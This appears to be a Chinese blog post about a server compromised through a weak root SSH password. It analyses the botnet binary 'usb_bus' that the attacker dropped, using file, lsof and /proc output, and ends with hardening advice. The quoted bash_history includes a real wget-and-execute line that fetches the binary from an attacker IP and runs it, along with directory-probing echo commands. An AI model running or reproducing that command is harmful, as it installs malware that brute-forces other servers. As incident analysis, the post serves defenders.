前几天公网的设备中奖了,中奖原因是因为设备系统从centos6换centos7了,一个新员工过来安装的系统,账号密码很简单,root权限也是开放的,结果老外很喜欢强连这些ssh默认端口的弱密码,结果就中奖了。在bash_history找到了如下运行命令:
/gweerwe323f sudo /bin/sh /bin/busybox cp; /gweerwe323f mount ;/gweerwe323f echo -e '\x47\x72\x6f\x70/' > //.nippon; cat //.nippon; rm -f //.nippon echo -e '\x47\x72\x6f\x70/tmp' > /tmp/.nippon; cat /tmp/.nippon; rm -f /tmp/.nippon echo -e '\x47\x72\x6f\x70/var/tmp' > /var/tmp/.nippon; cat /var/tmp/.nippon; rm -f /var/tmp/.nippon echo -e '\x47\x72\x6f\x70/sys' > /sys/.nippon; cat /sys/.nippon; rm -f /sys/.nippon echo -e '\x47\x72\x6f\x70/proc' > /proc/.nippon; cat /proc/.nippon; rm -f /proc/.nippon echo -e '\x47\x72\x6f\x70/dev' > /dev/.nippon; cat /dev/.nippon; rm -f /dev/.nippon echo -e '\x47\x72\x6f\x70/sys/kernel/security' > /sys/kernel/security/.nippon; cat /sys/kernel/security/.nippon; rm -f /sys/kernel/security/.nippon echo -e '\x47\x72\x6f\x70/dev/shm' > /dev/shm/.nippon; cat /dev/shm/.nippon; rm -f /dev/shm/.nippon echo -e '\x47\x72\x6f\x70/dev/pts' > /dev/pts/.nippon; cat /dev/pts/.nippon; rm -f /dev/pts/.nippon echo -e '\x47\x72\x6f\x70/run' > /run/.nippon; cat /run/.nippon; rm -f /run/.nippon echo -e '\x47\x72\x6f\x70/sys/fs/cgroup' > /sys/fs/cgroup/.nippon; cat /sys/fs/cgroup/.nippon; rm -f /sys/fs/cgroup/.nippon echo -e '\x47\x72\x6f\x70/sys/fs/cgroup/systemd' > /sys/fs/cgroup/systemd/.nippon; cat /sys/fs/cgroup/systemd/.nippon; rm -f /sys/fs/cgroup/systemd/.nippon echo -e '\x47\x72\x6f\x70/sys/fs/pstore' > /sys/fs/pstore/.nippon; cat /sys/fs/pstore/.nippon; rm -f /sys/fs/pstore/.nippon echo -e '\x47\x72\x6f\x70/sys/fs/cgroup/cpuset' > /sys/fs/cgroup/cpuset/.nippon; cat /sys/fs/cgroup/cpuset/.nippon; rm -f /sys/fs/cgroup/cpuset/.nippon echo -e '\x47\x72\x6f\x70/sys/fs/cgroup/hugetlb' > /sys/fs/cgroup/hugetlb/.nippon; cat /sys/fs/cgroup/hugetlb/.nippon; rm -f /sys/fs/cgroup/hugetlb/.nippon echo -e '\x47\x72\x6f\x70/sys/fs/cgroup/cpu,cpuacct' > /sys/fs/cgroup/cpu,cpuacct/.nippon; cat /sys/fs/cgroup/cpu,cpuacct/.nippon; rm -f /sys/fs/cgroup/cpu,cpuacct/.nippon echo -e '\x47\x72\x6f\x70/sys/fs/cgroup/memory' > /sys/fs/cgroup/memory/.nippon; cat /sys/fs/cgroup/memory/.nippon; rm -f /sys/fs/cgroup/memory/.nippon echo -e '\x47\x72\x6f\x70/sys/fs/cgroup/blkio' > /sys/fs/cgroup/blkio/.nippon; cat /sys/fs/cgroup/blkio/.nippon; rm -f /sys/fs/cgroup/blkio/.nippon echo -e '\x47\x72\x6f\x70/sys/fs/cgroup/perf_event' > /sys/fs/cgroup/perf_event/.nippon; cat /sys/fs/cgroup/perf_event/.nippon; rm -f /sys/fs/cgroup/perf_event/.nippon echo -e '\x47\x72\x6f\x70/sys/fs/cgroup/freezer' > /sys/fs/cgroup/freezer/.nippon; cat /sys/fs/cgroup/freezer/.nippon; rm -f /sys/fs/cgroup/freezer/.nippon echo -e '\x47\x72\x6f\x70/sys/fs/cgroup/devices' > /sys/fs/cgroup/devices/.nippon; cat /sys/fs/cgroup/devices/.nippon; rm -f /sys/fs/cgroup/devices/.nippon echo -e '\x47\x72\x6f\x70/sys/fs/cgroup/net_cls' > /sys/fs/cgroup/net_cls/.nippon; cat /sys/fs/cgroup/net_cls/.nippon; rm -f /sys/fs/cgroup/net_cls/.nippon echo -e '\x47\x72\x6f\x70/sys/kernel/config' > /sys/kernel/config/.nippon; cat /sys/kernel/config/.nippon; rm -f /sys/kernel/config/.nippon echo -e '\x47\x72\x6f\x70/' > //.nippon; cat //.nippon; rm -f //.nippon echo -e '\x47\x72\x6f\x70/proc/sys/fs/binfmt_misc' > /proc/sys/fs/binfmt_misc/.nippon; cat /proc/sys/fs/binfmt_misc/.nippon; rm -f /proc/sys/fs/binfmt_misc/.nippon echo -e '\x47\x72\x6f\x70/sys/kernel/debug' > /sys/kernel/debug/.nippon; cat /sys/kernel/debug/.nippon; rm -f /sys/kernel/debug/.nippon echo -e '\x47\x72\x6f\x70/dev/mqueue' > /dev/mqueue/.nippon; cat /dev/mqueue/.nippon; rm -f /dev/mqueue/.nippon echo -e '\x47\x72\x6f\x70/dev/hugepages' > /dev/hugepages/.nippon; cat /dev/hugepages/.nippon; rm -f /dev/hugepages/.nippon echo -e '\x47\x72\x6f\x70/boot' > /boot/.nippon; cat /boot/.nippon; rm -f /boot/.nippon echo -e '\x47\x72\x6f\x70/home' > /home/.nippon; cat /home/.nippon; rm -f /home/.nippon echo -e '\x47\x72\x6f\x70/run/user/0' > /run/user/0/.nippon; cat /run/user/0/.nippon; rm -f /run/user/0/.nippon /gweerwe323f cat /bin/echo ;/gweerwe323f cd /; wget http://195.22.127.83/bins/usb_bus.x86 -O - > usb_bus ; chmod 777 usb_bus ; ./usb_bus ;/gweerwe323f
查了,也有中奖的,看看http://ddecode.com/hexdecoder/?results=9aa8836e04c89cd1b97e6a441d99578e 这个链接,其实gweerwe323f并无法正常运行。重要的是usb_bus是一个可执行文件。解决问题后,我也把这个usb_bus下下来做了给简单的研究。
file usb_bus usb_bus: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped
usb_bus是一个二进制的32位可执行文件,那运行后,做的是什么操作?
./usb_bus Audit daemon rotating logs files

后台运行了,在htop的命令下,其实看到的一个并非usb_bus的可疑进程:
lsof -i看看,这个程序是否有做一些什么不可控的连接!?结果是有的:
636f61e2p 2562 root 0u IPv4 19368 0t0 TCP localhost.localdomain:42304->Xeonvps.net:https (ESTABLISHED) 636f61e2p 2563 root 0u IPv4 22688 0t0 TCP *:telnet (LISTEN) 636f61e2p 2564 root 0u IPv4 19368 0t0 TCP localhost.localdomain:42304->Xeonvps.net:https (ESTABLISHED) 636f61e2p 2564 root 2u IPv4 22761 0t0 TCP localhost.localdomain:47242->li1501-35.members.linode.com:ssh (ESTABLISHED) 636f61e2p 2564 root 3u IPv4 22749 0t0 TCP localhost.localdomain:33740->63.247.133.205:ssh (ESTABLISHED) 636f61e2p 2564 root 4u IPv4 22747 0t0 TCP localhost.localdomain:52658->web01.zakelijk.web09.nl:ssh (ESTABLISHED) 636f61e2p 2564 root 5u IPv4 22845 0t0 TCP localhost.localdomain:38928->121.125.68.66:ssh (ESTABLISHED) 636f61e2p 2564 root 6u IPv4 22769 0t0 TCP localhost.localdomain:36117->213.5.249.92.static.kolnet.eu:ssh (ESTABLISHED) 636f61e2p 2564 root 7u IPv4 22721 0t0 TCP localhost.localdomain:53319->free-243-162.mediaworksit.net:ssh (ESTABLISHED) 636f61e2p 2564 root 8u IPv4 22846 0t0 TCP localhost.localdomain:39140->139.196.104.186:ssh (ESTABLISHED) 636f61e2p 2564 root 9u IPv4 22725 0t0 TCP localhost.localdomain:57045->qubcpq0641w-lp130-01-70-55-196-191.dsl.bell.ca:ssh (ESTABLISHED) 636f61e2p 2564 root 10u IPv4 22710 0t0 TCP localhost.localdomain:56770->172.199.145.48:EtherNet/IP-1 (ESTABLISHED) 636f61e2p 2564 root 11u IPv4 22771 0t0 TCP localhost.localdomain:49738->www.jkdesignny.com:ssh (ESTABLISHED) 636f61e2p 2564 root 12u IPv4 22752 0t0 TCP localhost.localdomain:57518->144.89.8.33:ssh (ESTABLISHED) 636f61e2p 2564 root 14u IPv4 22716 0t0 TCP localhost.localdomain:49984->147.127.86.154:ssh (ESTABLISHED) 636f61e2p 2564 root 17u IPv4 22772 0t0 TCP localhost.localdomain:53402->184-206-241-230.pools.spcsdns.net:ssh (ESTABLISHED) 636f61e2p 2564 root 19u IPv4 22758 0t0 TCP localhost.localdomain:36685->hotels-in-bruessel.de:ssh (ESTABLISHED) 636f61e2p 2564 root 20u IPv4 22759 0t0 TCP localhost.localdomain:44775->ip-243-112-172-5-dyn-dsl.customer.digitelitalia.com:ssh (ESTABLISHED) 636f61e2p 2564 root 21u IPv4 22760 0t0 TCP localhost.localdomain:43885->ec2-13-124-196-135.ap-northeast-2.compute.amazonaws.com:ssh (ESTABLISHED)
进程名又和htop不一样,但是PID是不会变的,从连接来看,应该是从Xeonvps.net获取一些VPS信息,然后通过ssh去连接攻击一些服务器吧。
ll /proc/2562/exe lrwxrwxrwx. 1 root root 0 8月 12 12:54 /proc/2562/exe -> /usb_bus (deleted)
看了下进程,还会自动销毁可执行文件,做了给隐藏!
重启虚拟机后,不会再出现运行的可疑程序,不过我是用本地vmware做复现的,不排除实体机还有一些可疑的动作。简单看了下文件目录修改时间,并没有可疑的文件被生成。应该该程序提供了一些IP及帐号密码的上报了吧。从目前来看,就是会消耗你一些CPU及带宽,而其实有些VPS的CPU及带宽是有算价格的。所以,如果网站放公网,最好还是root使用强密码或者不要开放22端口了。否则后果可能不是现在这么简单了!
2017年12月31日
您好,这个usb_bus 文件可以拿来让我研究研究吗?谢谢您了~
2017年12月31日
不好意思!没存底